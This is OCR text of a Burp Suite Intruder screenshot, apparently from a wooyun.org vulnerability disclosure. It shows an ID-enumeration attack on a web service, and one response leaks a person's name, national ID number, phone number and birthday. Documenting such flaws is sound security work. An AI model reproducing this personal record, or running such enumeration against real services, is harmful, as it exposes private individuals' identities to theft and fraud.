 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
6751 4952764 500 5986
6752 4959251 500 10539
6754 4954019 500 2021
6755 4958153 500 2021
6756 4953620 500 2021
6757 4951704 200 425
6758 4954231 500 2021
6759 4959437 500 2021
6760 4959053 500 2021
6761 4954612 200 218
6762 4953642 500 2021
6763 4957465 500 2021
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Fri, 26 Jun 2015 03:30:54 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 262
{"code":"0","msg":"操作成功","frequentUserItems":[{"muid":4951704,"opType":null,"id":208996,"realName":"郑佳灵","type":1,"certificatetype":"0","certificatecode":"42011
6199411133728","phone":"15994249717","sex":null,"birthday":"1994-11-13","isDefault":0}]}
? < + > Type a search term 0 matches
www.wooyun.org
6858 of 51927